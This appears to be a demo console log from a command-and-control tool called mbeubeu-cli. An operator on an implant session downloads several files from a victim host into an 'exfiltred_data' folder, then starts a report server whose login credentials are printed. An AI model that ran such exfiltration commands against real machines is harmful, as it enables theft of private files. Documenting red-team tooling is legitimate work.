 [💀 bayefall (WDESKTOP | 2025-05-22-22-10-03) ] > download OSEP-Code-Snippets-main.zip
[+] Send ndigeul [221054] for bayefall WDESKTOP@2025-05-22-22-10-03: To download OSEP-Code-Snippets-main.zip
[*] Got response for ndigeul [221022] on bayefall WDESKTOP@2025-05-22-22-10-03:
Download successful: files/Downloads/exfiltred_data/OSEP-Code-Snippets-main.zip
[💀 bayefall (WDESKTOP | 2025-05-22-22-10-03) ] > download PALMAS_CIRCUIT_ECLAIRAGE.dwg
[+] Send ndigeul [221102] for bayefall WDESKTOP@2025-05-22-22-10-03: To download PALMAS_CIRCUIT_ECLAIRAGE.dwg
[*] Got response for ndigeul [221054] on bayefall WDESKTOP@2025-05-22-22-10-03:
Download successful: files/Downloads/exfiltred_data/PALMAS_CIRCUIT_ECLAIRAGE.dwg
[💀 bayefall (WDESKTOP | 2025-05-22-22-10-03) ] > download Confuser.CLI.exe
[+] Send ndigeul [221116] for bayefall WDESKTOP@2025-05-22-22-10-03: To download Confuser.CLI.exe
[*] Got response on bayefall WDESKTOP@2025-05-22-22-10-03:
Download successful: files/Downloads/exfiltred_data/Confuser.CLI.exe
[💀 bayefall (WDESKTOP | 2025-05-22-22-10-03) ] > back
[mbeubeu-cli]$> report_start
══════════ REPORT START ══════════
[✅] Operation successful!
[→] Report started
[→] Access at: http://YourTeamserver/index.html
[🔑] Username: nsIhqT_uBMYI
[🔑] Password: AcDNDITmFDEHqPzrl0BuAqnMA9o0m2cp